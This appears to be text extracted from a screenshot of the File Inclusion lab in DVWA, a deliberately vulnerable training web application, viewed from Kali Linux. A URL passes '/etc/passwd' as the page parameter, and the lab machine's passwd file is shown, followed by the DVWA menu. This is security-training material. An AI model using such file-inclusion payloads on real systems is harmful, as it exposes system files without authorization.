 Vulnerability: File Inclusio
Not secure 192.168.56.118/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
root:x:0:0:Root Administrator:/root:/bin/sh nobody:x:99:99:Unprivileged User:/dev/null:/bin/false www:x:80:80:Web Server User:/var/www:/bin/false tux:x:1000:1000:Linux User,,,:/home/tux:/bin/sh mysql:x:100:101:Linux User,,,:/home/mysql:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About